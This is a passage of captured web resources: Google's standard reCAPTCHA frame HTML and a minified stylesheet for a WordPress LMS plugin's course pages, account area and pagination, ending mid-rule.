

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HiVcHzVceUk7sM_4pQSHkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769956593675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://negozee.com/wp-content/plugins/buddyboss-platform-pro/includes/integrations/meprlms/assets/css/meprlms-frontend.min.css?ver=2.15.2
body_size: 7436
content:
@charset "UTF-8";:root{--mpcs-primary-color:var(--bb-primary-color, #385dff);--mpcs-primary-color-rgb:var(--bb-primary-color-rgb, 56, 93, 255);--mpcs-body-background-color:var(--bb-body-background-color, #fafbfd);--mpcs-body-background-color-rgb:var(--bb-body-background-color-rgb, 250, 251, 253);--mpcs-content-background-color:var(--bb-content-background-color, #fff);--mpcs-content-alternate-background-color:var(--bb-content-alternate-background-color, #f2f4f5);--mpcs-content-border-color:var(--bb-content-border-color, #d6d9dd);--mpcs-content-border-color-rgb:var(--bb-content-border-color-rgb, 214, 217, 221);--mpcs-cover-image-background-color:var(--bb-cover-image-background-color, #647385);--mpcs-headings-color:var(--bb-headings-color, #1e2132);--mpcs-headings-color-rgb:var(--bb-headings-color-rgb, 30, 33, 50);--mpcs-body-text-color:var(--bb-body-text-color, #5a5a5a);--mpcs-body-text-color-rgb:var(--bb-body-text-color-rgb, 90, 90, 90);--mpcs-alternate-text-color:var(--bb-alternate-text-color, #9b9c9f);--mpcs-alternate-text-color-rgb:var(--bb-alternate-text-color-rgb, 155, 156, 159);--mpcs-primary-button-background-regular:var(--bb-primary-button-background-regular, #385dff);--mpcs-primary-button-background-hover:var(--bb-primary-button-background-hover, #1e42dd);--mpcs-primary-button-border-regular:var(--bb-primary-button-border-regular, #385dff);--mpcs-primary-button-border-hover:var(--bb-primary-button-border-hover, #1e42dd);--mpcs-primary-button-text-regular:var(--bb-primary-button-text-regular, #fff);--mpcs-primary-button-text-regular-rgb:var(--bb-primary-button-text-regular-rgb, 255, 255, 255);--mpcs-primary-button-text-hover:var(--bb-primary-button-text-hover, #fff);--mpcs-primary-button-text-hover-rgb:var(--bb-primary-button-text-hover-rgb, 255, 255, 255);--mpcs-secondary-button-background-regular:var(--bb-secondary-button-background-regular, #f2f4f5);--mpcs-secondary-button-background-hover:var(--bb-secondary-button-background-hover, #385dff);--mpcs-secondary-button-border-regular:var(--bb-secondary-button-border-regular, #f2f4f5);--mpcs-secondary-button-border-hover:var(--bb-secondary-button-border-hover, #385dff);--mpcs-secondary-button-text-regular:var(--bb-secondary-button-text-regular, #1e2132);--mpcs-secondary-button-text-hover:var(--bb-secondary-button-text-hover, #fff);--mpcs-header-background:var(--bb-header-background, #fff);--mpcs-header-alternate-background:var(--bb-header-alternate-background, #f2f4f5);--mpcs-header-links:var(--bb-header-links, #1e2132);--mpcs-header-links-hover:var(--bb-header-links-hover, #385dff);--mpcs-header-mobile-logo-size:var(--bb-header-mobile-logo-size, 193px);--mpcs-header-height:var(--bb-header-height, 76px);--mpcs-sidenav-background:var(--bb-sidenav-background, #fff);--mpcs-sidenav-text-regular:var(--bb-sidenav-text-regular, #1e2132);--mpcs-sidenav-text-hover:var(--bb-sidenav-text-hover, #1e2132);--mpcs-sidenav-text-active:var(--bb-sidenav-text-active, #fff);--mpcs-sidenav-menu-background-color-regular:var(--bb-sidenav-menu-background-color-regular, #fff);--mpcs-sidenav-menu-background-color-hover:var(--bb-sidenav-menu-background-color-hover, #f2f4f5);--mpcs-sidenav-menu-background-color-active:var(--bb-sidenav-menu-background-color-active, #385dff);--mpcs-sidenav-count-text-color-regular:var(--bb-sidenav-count-text-color-regular, #1e2132);--mpcs-sidenav-count-text-color-hover:var(--bb-sidenav-count-text-color-hover, #fff);--mpcs-sidenav-count-text-color-active:var(--bb-sidenav-count-text-color-active, #385dff);--mpcs-sidenav-count-background-color-regular:var(--bb-sidenav-count-background-color-regular, #f2f4f5);--mpcs-sidenav-count-background-color-hover:var(--bb-sidenav-count-background-color-hover, #385dff);--mpcs-sidenav-count-background-color-active:var(--bb-sidenav-count-background-color-active, #fff);--mpcs-footer-background:var(--bb-footer-background, #fafbfd);--mpcs-footer-widget-background:var(--bb-footer-widget-background, #fafbfd);--mpcs-footer-text-color:var(--bb-footer-text-color, #5a5a5a);--mpcs-footer-menu-link-color-regular:var(--bb-footer-menu-link-color-regular, #5a5a5a);--mpcs-footer-menu-link-color-hover:var(--bb-footer-menu-link-color-hover, #385dff);--mpcs-footer-menu-link-color-active:var(--bb-footer-menu-link-color-active, #1e2132);--mpcs-admin-screen-bgr-color:var(--bb-admin-screen-bgr-color, #fff);--mpcs-admin-screen-txt-color:var(--bb-admin-screen-txt-color, #1e2132);--mpcs-login-register-link-color-regular:var(--bb-login-register-link-color-regular, #5a5a5a);--mpcs-login-register-link-color-hover:var(--bb-login-register-link-color-hover, #1e42dd);--mpcs-login-register-button-background-color-regular:var(--bb-login-register-button-background-color-regular, #385dff);--mpcs-login-register-button-background-color-hover:var(--bb-login-register-button-background-color-hover, #1e42dd);--mpcs-login-register-button-border-color-regular:var(--bb-login-register-button-border-color-regular, #385dff);--mpcs-login-register-button-border-color-hover:var(--bb-login-register-button-border-color-hover, #1e42dd);--mpcs-login-register-button-text-color-regular:var(--bb-login-register-button-text-color-regular, #fff);--mpcs-login-register-button-text-color-hover:var(--bb-login-register-button-text-color-hover, #fff);--mpcs-label-background-color:var(--bb-label-background-color, #d7dfff);--mpcs-label-text-color:var(--bb-label-text-color, #385dff);--mpcs-tooltip-background:var(--bb-tooltip-background, #1e2132);--mpcs-tooltip-background-rgb:var(--bb-tooltip-background-rgb, 30, 33, 50);--mpcs-tooltip-color:var(--bb-tooltip-color, #fff);--mpcs-default-notice-color:var(--bb-default-notice-color, #385dff);--mpcs-default-notice-color-rgb:var(--bb-default-notice-color-rgb, 56, 93, 255);--mpcs-success-color:var(--bb-success-color, #14b550);--mpcs-success-color-rgb:var(--bb-success-color-rgb, 20, 181, 80);--mpcs-warning-color:var(--bb-warning-color, #ed9615);--mpcs-warning-color-rgb:var(--bb-warning-color-rgb, 237, 150, 21);--mpcs-danger-color:var(--bb-danger-color, #db222a);--mpcs-danger-color-rgb:var(--bb-danger-color-rgb, 219, 34, 42);--mpcs-login-custom-heading-color:var(--bb-login-custom-heading-color, #fff);--mpcs-button-radius:var(--bb-button-radius, 6px);--mpcs-block-radius:var(--bb-block-radius, 10px);--mpcs-option-radius:var(--bb-option-radius, 5px);--mpcs-block-radius-inner:var(--bb-block-radius-inner, 6px);--mpcs-input-radius:var(--bb-input-radius, 6px);--mpcs-label-type-radius:var(--bb-label-type-radius, 6px);--mpcs-checkbox-radius:var(--bb-checkbox-radius, 5.4px);--mpcs-primary-button-focus-shadow:var(--bb-primary-button-focus-shadow, 0 0 1px 2px rgba(0, 0, 0, 0.05), inset 0 0 0 2px rgba(0, 0, 0, 0.08));--mpcs-secondary-button-focus-shadow:var(--bb-secondary-button-focus-shadow, 0 0 1px 2px rgba(0, 0, 0, 0.05), inset 0 0 0 2px rgba(0, 0, 0, 0.08));--mpcs-outline-button-focus-shadow:var(--bb-outline-button-focus-shadow, 0 0 1px 2px rgba(0, 0, 0, 0.05), inset 0 0 0 2px rgba(0, 0, 0, 0.08));--mpcs-input-focus-shadow:var(--bb-input-focus-shadow, 0 0 0 2px rgba(var(--mpcs-primary-color-rgb), 0.1));--mpcs-input-focus-border-color:var(--bb-input-focus-border-color, var(--mpcs-primary-color));--mpcs-widget-title-text-transform:var(--bb-widget-title-text-transform, none)}.container{margin-left:auto;margin-right:auto;padding-left:.4rem;padding-right:.4rem;width:100%}.container.grid-xl{max-width:1296px}.container.grid-lg{max-width:976px}.container.grid-md{max-width:856px}.container.grid-sm{max-width:616px}.container.grid-xs{max-width:496px}.show-lg,.show-md,.show-sm,.show-xl,.show-xs{display:none!important}.cols,.columns{display:flex;flex-wrap:wrap;margin-left:-.4rem;margin-right:-.4rem}.cols.col-gapless,.columns.col-gapless{margin-left:0;margin-right:0}.cols.col-gapless>.column,.columns.col-gapless>.column{padding-left:0;padding-right:0}.cols.col-oneline,.columns.col-oneline{flex-wrap:nowrap;overflow-x:auto}.column,[class~=col-]{flex:1;max-width:100%;padding-left:.4rem;padding-right:.4rem;box-sizing:border-box}.column.col-1,.column.col-10,.column.col-11,.column.col-12,.column.col-2,.column.col-3,.column.col-4,.column.col-5,.column.col-6,.column.col-7,.column.col-8,.column.col-9,.column.col-auto,[class~=col-].col-1,[class~=col-].col-10,[class~=col-].col-11,[class~=col-].col-12,[class~=col-].col-2,[class~=col-].col-3,[class~=col-].col-4,[class~=col-].col-5,[class~=col-].col-6,[class~=col-].col-7,[class~=col-].col-8,[class~=col-].col-9,[class~=col-].col-auto{flex:none}.col-12{width:100%}.col-11{width:91.66666667%}.col-10{width:83.33333333%}.col-9{width:75%}.col-8{width:66.66666667%}.col-7{width:58.33333333%}.col-6{width:50%}.col-5{width:41.66666667%}.col-4{width:33.33333333%}.col-3{width:25%}.col-2{width:16.66666667%}.col-1{width:8.33333333%}.col-auto{flex:0 0 auto;max-width:none;width:auto}.col-mx-auto{margin-left:auto;margin-right:auto}.col-ml-auto{margin-left:auto}.col-mr-auto{margin-right:auto}@media (max-width:1280px){.columns .col-xl-1,.columns .col-xl-10,.columns .col-xl-11,.columns .col-xl-12,.columns .col-xl-2,.columns .col-xl-3,.columns .col-xl-4,.columns .col-xl-5,.columns .col-xl-6,.columns .col-xl-7,.columns .col-xl-8,.columns .col-xl-9,.columns .col-xl-auto{flex:none}.columns .col-xl-12{width:100%}.columns .col-xl-11{width:91.66666667%}.columns .col-xl-10{width:83.33333333%}.columns .col-xl-9{width:75%}.columns .col-xl-8{width:66.66666667%}.columns .col-xl-7{width:58.33333333%}.columns .col-xl-6{width:50%}.columns .col-xl-5{width:41.66666667%}.columns .col-xl-4{width:33.33333333%}.columns .col-xl-3{width:25%}.columns .col-xl-2{width:16.66666667%}.columns .col-xl-1{width:8.33333333%}.columns .col-xl-auto{width:auto}.columns .hide-xl{display:none!important}.columns .show-xl{display:block!important}}@media (max-width:960px){.columns .col-lg-1,.columns .col-lg-10,.columns .col-lg-11,.columns .col-lg-12,.columns .col-lg-2,.columns .col-lg-3,.columns .col-lg-4,.columns .col-lg-5,.columns .col-lg-6,.columns .col-lg-7,.columns .col-lg-8,.columns .col-lg-9,.columns .col-lg-auto{flex:none}.columns .col-lg-12{width:100%}.columns .col-lg-11{width:91.66666667%}.columns .col-lg-10{width:83.33333333%}.columns .col-lg-9{width:75%}.columns .col-lg-8{width:66.66666667%}.columns .col-lg-7{width:58.33333333%}.columns .col-lg-6{width:50%}.columns .col-lg-5{width:41.66666667%}.columns .col-lg-4{width:33.33333333%}.columns .col-lg-3{width:25%}.columns .col-lg-2{width:16.66666667%}.columns .col-lg-1{width:8.33333333%}.columns .col-lg-auto{width:auto}.columns .hide-lg{display:none!important}.columns .show-lg{display:block!important}}@media (max-width:840px){.columns .col-md-1,.columns .col-md-10,.columns .col-md-11,.columns .col-md-12,.columns .col-md-2,.columns .col-md-3,.columns .col-md-4,.columns .col-md-5,.columns .col-md-6,.columns .col-md-7,.columns .col-md-8,.columns .col-md-9,.columns .col-md-auto{flex:none}.columns .col-md-12{width:100%}.columns .col-md-11{width:91.66666667%}.columns .col-md-10{width:83.33333333%}.columns .col-md-9{width:75%}.columns .col-md-8{width:66.66666667%}.columns .col-md-7{width:58.33333333%}.columns .col-md-6{width:50%}.columns .col-md-5{width:41.66666667%}.columns .col-md-4{width:33.33333333%}.columns .col-md-3{width:25%}.columns .col-md-2{width:16.66666667%}.columns .col-md-1{width:8.33333333%}.columns .col-md-auto{width:auto}.columns .hide-md{display:none!important}.columns .show-md{display:block!important}}@media (max-width:600px){.columns .col-sm-1,.columns .col-sm-10,.columns .col-sm-11,.columns .col-sm-12,.columns .col-sm-2,.columns .col-sm-3,.columns .col-sm-4,.columns .col-sm-5,.columns .col-sm-6,.columns .col-sm-7,.columns .col-sm-8,.columns .col-sm-9,.columns .col-sm-auto{flex:none}.columns .col-sm-12{width:100%}.columns .col-sm-11{width:91.66666667%}.columns .col-sm-10{width:83.33333333%}.columns .col-sm-9{width:75%}.columns .col-sm-8{width:66.66666667%}.columns .col-sm-7{width:58.33333333%}.columns .col-sm-6{width:50%}.columns .col-sm-5{width:41.66666667%}.columns .col-sm-4{width:33.33333333%}.columns .col-sm-3{width:25%}.columns .col-sm-2{width:16.66666667%}.columns .col-sm-1{width:8.33333333%}.columns .col-sm-auto{width:auto}.columns .hide-sm{display:none!important}.columns .show-sm{display:block!important}}@media (max-width:480px){.columns .col-xs-1,.columns .col-xs-10,.columns .col-xs-11,.columns .col-xs-12,.columns .col-xs-2,.columns .col-xs-3,.columns .col-xs-4,.columns .col-xs-5,.columns .col-xs-6,.columns .col-xs-7,.columns .col-xs-8,.columns .col-xs-9,.columns .col-xs-auto{flex:none}.columns .col-xs-12{width:100%}.columns .col-xs-11{width:91.66666667%}.columns .col-xs-10{width:83.33333333%}.columns .col-xs-9{width:75%}.columns .col-xs-8{width:66.66666667%}.columns .col-xs-7{width:58.33333333%}.columns .col-xs-6{width:50%}.columns .col-xs-5{width:41.66666667%}.columns .col-xs-4{width:33.33333333%}.columns .col-xs-3{width:25%}.columns .col-xs-2{width:16.66666667%}.columns .col-xs-1{width:8.33333333%}.columns .col-xs-auto{width:auto}.columns .hide-xs{display:none!important}.columns .show-xs{display:block!important}}.mpcs-btn{background-color:var(--mpcs-primary-color);color:var(--mpcs-primary-button-text-regular);border:1px solid var(--mpcs-primary-button-border-regular);border-radius:var(--mpcs-block-radius-inner);padding:5px 15px}.mpcs-btn:hover{background-color:var(--mpcs-primary-button-background-hover);color:var(--mpcs-primary-button-text-hover);border-color:var(--mpcs-primary-button-border-hover)}.mpcs-btn-secondary{background-color:var(--mpcs-content-background-color);color:var(--mpcs-headings-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner);padding:5px 15px}.mpcs-btn-secondary:hover{color:var(--mpcs-headings-color);background-color:var(--mpcs-content-alternate-background-color)}.mpcs-main .mpcs-submission-display__warning{background-color:var(--mpcs-content-background-color);border-color:var(--mpcs-warning-color);border-radius:var(--mpcs-block-radius-inner)}.mpcs-main .mpcs-submission-display__warning .mpcs-upload-info{color:var(--mpcs-headings-color);font-weight:500;margin:0}.mpcs-main .mpcs-submission-display__warning .mpcs-submission-message{margin-bottom:.5rem;font-weight:400}.mpcs-main .mpcs-submission-display__warning .mpcs-submission-message:empty{display:none}.mpcs-submission{margin:20px auto}.mpcs-submission #mpcs-drag-drop-area{background-color:var(--mpcs-content-alternate-background-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner) var(--mpcs-block-radius-inner) 0 0}.mpcs-submission #mpcs-drag-drop-area .mpcs-drag-drop-buttons input[type=button]{color:var(--mpcs-content-background-color);background-color:var(--mpcs-primary-color);border-radius:var(--mpcs-block-radius-inner)}.mpcs-submission #mpcs-drag-drop-area .mpcs-drag-drop-buttons input[type=button]:hover{background-color:var(--mpcs-primary-color)}.mpcs-submission #mpcs-url-paste-area{background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);border-top:0;border-radius:0 0 var(--mpcs-block-radius-inner) var(--mpcs-block-radius-inner);z-index:99;margin-bottom:35px}.mpcs-submission #mpcs-url-paste-area label{font-size:15px;color:var(--mpcs-body-text-color)}.mpcs-submission #mpcs-url-paste-area input#mpcs-upload-url{border-color:var(--mpcs-content-border-color)}.mpcs-submission .mpcs-submission-upload-preview{border-radius:var(--mpcs-block-radius-inner)}.mpcs-submission .mpcs-submission-upload-preview .mpcs-submission-upload-preview-error,.mpcs-submission .mpcs-submission-upload-preview .mpcs-submission-upload-preview-title{margin-bottom:0}.mpcs-submission .mpcs-submission-upload-preview .mpcs-submission-upload-preview-title a{color:var(--mpcs-headings-color);margin-left:5px}.mpcs-submission .mpcs-submission-upload-preview #mpcs-submission-upload-delete{color:var(--mpcs-primary-color)}.mpcs-submission .mpcs-submission-upload-info figure img{border-radius:var(--mpcs-block-radius-inner);max-width:70px}.mpcs-submission #plupload-upload-progress-bar{background-color:var(--mpcs-success-color)}#mpcs-assignment-continue-bottom{background-color:var(--mpcs-primary-color);color:var(--mpcs-primary-button-text-regular);border:1px solid var(--mpcs-primary-button-border-regular);border-radius:var(--mpcs-block-radius-inner);padding:5px 15px;padding:10px 15px}#mpcs-assignment-continue-bottom:hover{background-color:var(--mpcs-primary-button-background-hover);color:var(--mpcs-primary-button-text-hover);border-color:var(--mpcs-primary-button-border-hover)}#mpcs-assignment-submit-bottom{background-color:var(--mpcs-content-background-color);color:var(--mpcs-headings-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner);padding:5px 15px;font-size:14px;padding:10px 15px;text-decoration:none;margin-bottom:35px}#mpcs-assignment-submit-bottom:hover{color:var(--mpcs-headings-color);background-color:var(--mpcs-content-alternate-background-color)}#mpcs-assignment-submit-bottom.disabled-link-css{color:var(--mpcs-headings-color)!important;background-color:var(--mpcs-content-border-color)!important;opacity:.5}.mepr-account-container .mepr-account-welcome-message{color:var(--mpcs-body-text-color);background-color:rgba(var(--mpcs-success-color-rgb),.1);border-color:var(--mpcs-success-color)}.mepr-account-container h1,.mepr-account-container h2,.mepr-account-container h3,.mepr-account-container h4,.mepr-account-container h5,.mepr-account-container h6{color:var(--mpcs-headings-color);font-weight:500}.mepr-account-container #mepr-account-content{padding-top:0}.mepr-account-container #mepr-account-content #mepr-profile-details,.mepr-account-container #mepr-account-content .mepr-account-message{width:100%}.mepr-account-container .mepr-profile-wrapper__footer{border-color:var(--mpcs-content-border-color)}.mepr-account-container .mepr-button.btn-outline{background-color:var(--mpcs-primary-color);color:var(--mpcs-primary-color)}.mepr-account-container .mepr-profile-wrapper>div{border-color:var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius)}.mepr-account-container #mepr-account-nav{background-color:var(--mpcs-content-background-color)!important;border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius)}.mepr-account-container #mepr-account-nav .mepr-nav-item:first-child a{border-radius:var(--mpcs-block-radius) var(--mpcs-block-radius) 0 0}.mepr-account-container #mepr-account-nav .mepr-nav-item a{color:var(--mpcs-body-text-color)}.mepr-account-container #mepr-account-nav .mepr-nav-item a:before{color:var(--mpcs-alternate-text-color)}.mepr-account-container #mepr-account-nav .mepr-nav-item.mepr-active-nav-tab a,.mepr-account-container #mepr-account-nav .mepr-nav-item:hover a{color:var(--mpcs-body-text-color);background-color:var(--mpcs-content-alternate-background-color)}.mpcs-classroom.buddyboss-theme #content .mepr-price-menu{max-width:400px!important}.mpcs-classroom.buddyboss-theme #content .mepr-price-menu .mepr-price-box{padding:0}body:has(.mepr-account-container),body:has(.mepr-checkout-container){height:auto}@media (min-width:1024px){.mepr-checkout-container.mp_wrapper{min-height:auto}}.mepr-checkout-container.mp_wrapper .form-wrapper input[type=submit]{padding:.5rem 1rem;height:auto}#bb_meprlms_courses_search_form{display:flex;justify-content:flex-end;margin-bottom:1.3rem}@media screen and (min-width:768px){.bb-item-count+#bb_meprlms_courses_search_form{margin-top:-50px}}.groups.courses .bb-lms-pagination,.user-courses .bb-lms-pagination{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:center;list-style:none;margin:20px 0;padding:0}@media (max-width:840px){.mpcs-submission .mpcs-submission-upload-preview{flex-flow:column}.mpcs-submission .mpcs-submission-upload-preview .mpcs-submission-upload-info{width:auto;margin-bottom:10px}.mpcs-submission .mpcs-submission-upload-preview .plupload-upload-progress{margin-left:0}}@media (max-width:600px){.mpcs-submission #mpcs-url-paste-area{display:flex;flex-flow:column}}.mpcs-cards.columns{row-gap:20px}.mpcs-cards.columns .card{display:flex;flex-direction:column;height:100%;background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner);padding:0 20px 20px}.mpcs-cards.columns .card .card-image{margin-left:-20px;margin-right:-20px;position:relative}.mpcs-cards.columns .card .card-image .locked-course-overlay{display:flex;align-items:center;justify-content:center;height:32px;width:32px;background-color:rgba(0,0,0,.2);border-radius:50%;position:absolute;top:10px;right:10px}.mpcs-cards.columns .card .card-image .locked-course-overlay i:before{font-family:bb-icons;content:"\eecc";font-size:20px;font-weight:400;color:var(--mpcs-content-background-color)}.mpcs-cards.columns .card .card-image img{height:180px;max-width:100%;object-fit:cover;border-radius:var(--mpcs-block-radius-inner) var(--mpcs-block-radius-inner) 0 0;min-width:100%}.mpcs-cards.columns .card .card-header{padding-top:20px}.mpcs-cards.columns .card .card-title h2{font-size:16px;font-weight:500;margin:0 0 8px}.mpcs-cards.columns .card .card-title a{color:var(--mpcs-headings-color);text-decoration:none}.mpcs-cards.columns .card .card-title a:hover{color:var(--mpcs-primary-color)}.mpcs-cards.columns .card .card-categories{display:flex;flex-wrap:wrap;column-gap:8px;margin-bottom:8px}.mpcs-cards.columns .card .card-categories .card-category-name{color:var(--mpcs-alternate-text-color);font-size:14px;line-height:1.5;font-weight:500}.mpcs-cards.columns .card .card-categories .card-category-name:first-child:last-child .card-category__separator,.mpcs-cards.columns .card .card-categories .card-category-name:last-child .card-category__separator{display:none}.mpcs-cards.columns .card .card-body{flex:1 1 auto;margin-bottom:15px}.mpcs-cards.columns .card .card-body p{color:var(--mpcs-body-text-color);font-size:14px;line-height:1.5;margin-bottom:0;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;max-height:65px;margin-top:0}.mpcs-cards.columns .card .course-author{display:flex;align-items:center}.mpcs-cards.columns .card .course-author a{display:flex;align-items:center;color:var(--mpcs-headings-color);font-size:14px;font-weight:600;text-decoration:none}.mpcs-cards.columns .card .course-author a:hover{color:var(--mpcs-primary-color)}.mpcs-cards.columns .card .course-author img{width:32px;height:32px;object-fit:cover;margin-right:10px;border-radius:50%}.mpcs-cards.columns .card .card-footer{display:flex;flex-direction:column}.mpcs-cards.columns .card .card-footer [class*=mpcs-btn]{display:flex;align-items:center;justify-content:center;font-weight:500;margin-top:20px;text-decoration:none}.mpcs-cards.columns .card .card-footer [class*=mpcs-btn] i{font-size:20px;margin-right:5px}.mpcs-progress-wrap{width:100%}.mpcs-progress-data{display:flex;justify-content:space-between;margin-bottom:8px;line-height:1.5}.mpcs-progress-data .mpcs-progress-lessons{color:var(--mpcs-body-text-color);font-size:14px;font-weight:600}.mpcs-progress-data .mpcs-progress-per{color:var(--mpcs-alternate-text-color);font-size:14px;font-weight:400}.mpcs-progress-data .mpcs-progress-per strong{color:var(--mpcs-body-text-color);font-size:14px;font-weight:600}.mpcs-progress-wrap .mpcs-progress-bar{background-color:var(--mpcs-content-alternate-background-color);border-radius:20px;height:5px;width:100%}.mpcs-progress-bar-inner{background-color:var(--mpcs-primary-color);height:100%;border-radius:20px}.post-type-archive-mpcs-course .mpcs-course-filter{justify-content:space-between}.post-type-archive-mpcs-course .mpcs-course-filter .column{flex:none}.post-type-archive-mpcs-course .mpcs-course-filter .input-group{display:flex;align-items:center;flex-flow:row-reverse;background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-input-radius);padding:0 10px}.post-type-archive-mpcs-course .mpcs-course-filter .input-group input[type=text].form-input{display:block;font-size:14px;font-weight:400;line-height:1.5;height:35px;color:var(--mpcs-body-text-color)!important;background-color:transparent;border-color:transparent!important;border:0;outline:0;box-shadow:none;padding:0}.post-type-archive-mpcs-course .mpcs-course-filter .input-group button.btn{color:var(--mpcs-secondary-button-text-regular)!important;background-color:transparent;border-color:transparent!important;padding:0;margin-right:5px}.post-type-archive-mpcs-course .mpcs-course-filter .input-group i[class*=bb-icon]{font-size:20px;color:var(--mpcs-body-text-color)!important;border-color:transparent!important;opacity:.4}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown{position:relative;display:inline-block;box-shadow:none;overflow:visible;width:auto}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown+.dropdown{margin-left:10px}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown a.dropdown-toggle{display:inline-block;font-size:14px;line-height:1.5;color:var(--mpcs-headings-color)!important;border:1px solid var(--mpcs-content-border-color)!important;border-radius:var(--mpcs-block-radius-inner);padding:7px 10px;text-decoration:none}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown a.dropdown-toggle i,.post-type-archive-mpcs-course .mpcs-course-filter .dropdown a.dropdown-toggle span{color:var(--mpcs-headings-color)!important}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown .menu{background-color:var(--mpcs-content-background-color);border:1px solid var(--mpcs-content-border-color);border-radius:var(--mpcs-block-radius-inner);display:none;position:absolute;top:100%;left:0;list-style:none;margin:0;padding:0;min-width:200px;max-height:220px;overflow:auto;transform:translateY(.35rem);z-index:300}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown .menu input{font-size:14px;border:0;height:35px;width:auto;padding:0 10px;box-shadow:none;outline:0;background-color:transparent}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown .menu li{border-bottom:1px solid var(--mpcs-content-border-color)}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown .menu li:last-child{border-bottom:0}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown .menu li a{color:var(--mpcs-body-text-color)!important;font-size:14px;padding:8px 10px;display:block;text-decoration:none}.post-type-archive-mpcs-course .mpcs-course-filter .dropdown.active .menu{display:block}.post-type-archive-mpcs-course .mpcs-course-filter .archives-authors-section ul{margin:0}@media (max-width:600px){.post-type-archive-mpcs-course .mpcs-course-filter .input-group{margin-top:15px}.post-type-archive-mpcs-course .mpcs-course-filter .input-group input[type=text].form-input{width:100%}}.bb-lms-pagination{margin-top:25px}body[class*=mpcs-course] .pagination{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:center;list-style:none;margin:20px 0;padding:0}body[class*=mpcs-course] .pagination li{display:inline-block;margin:0 5px}body[class*=mpcs-course] .pagination li.active a{background-color:var(--mpcs-primary-color);color:var(--mpcs-content-background-color)!important}body[class*=mpcs-course] .pagination li a{display:inline-block;font-size:13px;font-weight:500;line-height:1;color:var(--mpcs-body-text-color)!important;padding:7px 11px;text-align:center;border:0;border-radius:var(--mpcs-block-radius-inner);text-decoration:none}body[class*=mpcs-course] .pagination li a i:before{color:var(--mpcs-body-text-color)!important;margin:0}body[class*=mpcs-course] .pagination li a:has(.mpcs-angle-left),body[class*=mpcs-course] .pagination li a:has(.mpcs-angle-right){border:1px solid 